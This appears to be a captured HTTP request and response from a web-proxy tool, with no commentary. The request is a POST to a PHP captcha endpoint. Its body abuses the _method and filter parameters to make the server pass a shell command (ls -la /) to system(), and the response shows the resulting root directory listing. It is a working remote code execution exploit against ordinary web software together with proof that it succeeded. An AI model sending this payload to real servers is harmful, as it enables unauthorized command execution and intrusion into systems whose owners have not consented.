 Request
Raw
Params
Headers
Hex
POST /index.php?s=captcha HTTP/1.1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -la /
Response
Raw
Headers
Hex
HTML
Render
<body>
<div class="echo">
total 110
dr-xr-xr-x. 25 root root 4096 Apr 28 00:15 .
dr-xr-xr-x. 25 root root 4096 Apr 28 00:15 ..
-rw-r--r--. 1 root root 0 Apr 24 00:16 .autofsck
dr-xr-xr-x. 2 root root 4096 Apr 27 23:11 bin
dr-xr-xr-x. 5 root root 1024 Apr 23 23:55 boot
drwxr-xr-x. 3 root root 4096 Apr 24 08:11 data
drwxr-xr-x. 18 root root 3660 Apr 27 23:12 dev
drwxr-xr-x. 80 root root 4096 Apr 28 01:45 etc
drwxr-xr-x. 4 root root 4096 Apr 27 21:32 home
drwxr-xr-x. 2 root root 4096 Apr 28 01:43 iso
dr-xr-xr-x. 8 root root 4096 Apr 24 03:35 lib
dr-xr-xr-x. 10 root root 12288 Apr 27 23:11 lib64
drwx------. 2 root root 16384 Apr 23 23:45 lost+found
drwxr-xr-x. 2 root root 4096 Sep 23 2011 media
drwxr-xr-x. 2 root root 4096 Sep 23 2011 mnt
drwxr-xr-x. 2 root root 4096 Sep 23 2011 opt
dr-xr-xr-x. 360 root root 0 Apr 24 00:15 proc
drwxr-xr-x. 4 root root 4096 Apr 25 00:28 proget
dr-xr-x---. 10 root root 4096 Apr 28 04:11 root
dr-xr-xr-x. 2 root root 12288 Apr 27 23:12 sbin
drwxr-xr-x. 7 root root 0 Apr 24 00:15 selinux
drwxr-xr-x. 2 root root 4096 Sep 23 2011 srv
drwxr-xr-x 13 root root 0 Apr 24 00:15 sys
drwxrwxrwt. 9 root root 4096 Apr 28 18:21 tmp
drwxr-xr-x. 13 root root 4096 Apr 23 23:52 usr
drwxr-xr-x. 20 root root 4096 Apr 27 23:27 var
</div>